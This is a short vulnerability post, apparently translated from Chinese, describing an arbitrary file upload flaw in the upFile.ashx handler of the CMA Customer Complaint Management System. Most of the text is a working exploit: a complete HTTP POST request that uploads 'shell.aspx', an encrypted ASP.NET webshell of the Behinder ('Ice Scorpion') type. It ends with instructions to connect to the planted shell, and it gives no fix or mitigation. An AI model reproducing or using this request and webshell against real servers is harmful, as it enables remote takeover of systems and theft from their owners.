Cma Customer Complaint Management System Upfile Ashx A Random File Upload Vulnerability
Cma Customer Complaint Management System Upfile Ashx A Random File Upload Vulnerability
CMA Customer Complaint Management System upFile.ashx A vulnerability to upload any file
Vulnerability Description
CMA Customer Complaint Management System There is a vulnerability to upload any file to the upFile.ashx file. Through the vulnerability attacker, you can upload any file to control the server.
Vulnerability Impact
CMA Customer Complaint Management System
Network surveying and mapping
Vulnerability reappears
Login page

Send request package to upload file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
POST /upFile/upFile.ashx HTTP/1.1
Host:
Content-Length: 562
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymXf9pBIUlDVOYtnZ
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
------WebKitFormBoundarymXf9pBIUlDVOYtnZ
Content-Disposition: form-data; name="file"; filename="shell.aspx"
Content-Type: application/octet-stream
<%@ Page Language="C#" %><%@Import Namespace="System.Reflection"%><%Session.Add("k","e45e329feb5d925b");byte[] k = Encoding.Default.GetBytes(Session[0] + ""),c = Request.BinaryRead(Request.ContentLength);Assembly.Load(new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k, k).TransformFinalBlock(c, 0, c.Length)).CreateInstance("U").Equals(this);%>
------WebKitFormBoundarymXf9pBIUlDVOYtnZ--

After sending, echo the path, use the Ice Scorpion connection
This post is licensed under CC BY 4.0 by the author.